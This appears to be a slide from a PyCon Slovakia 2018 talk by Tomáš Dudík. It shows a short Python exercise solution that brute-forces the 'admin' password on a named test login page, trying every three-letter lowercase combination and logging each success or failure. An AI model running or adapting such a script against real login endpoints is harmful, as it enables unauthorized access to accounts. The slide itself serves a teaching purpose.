 PYCON '18
SLOVAKIA
BRATISLAVA, 9-11 MARCH
Riešenie
from datetime import datetime
import requests  # import knižnice pre odosielanie requestov na server
from string import ascii_lowercase  # import abcd... znakov
def trypass(password):  # funkcia na test hesla
    r = requests.post("http://gvpt-test.6f.sk/account/login",
                      data={'username': 'admin', 'password': "x" + password})
    return r.text
invalid = trypass("badpass")
output = open("log.txt", "w")
def generuj(string, maxlen):
    global invalid
    global output
    for ch in ascii_lowercase:
        new = string + ch
        if len(new) < maxlen:
            if (generuj(new, maxlen)):
                return True;
        else:
            result = trypass(new)
            if result != invalid:
                print(new, datetime.now(), "SUCCESS", file=output)
                print("success")
                return True;
            else:
                print(new, datetime.now(), "FAIL", file=output)
startTime = datetime.now()
generuj("", 3)
print(datetime.now() - startTime)
Presentation:
How do we struggle with Python in Martin?
Speaker:
Tomáš Dudík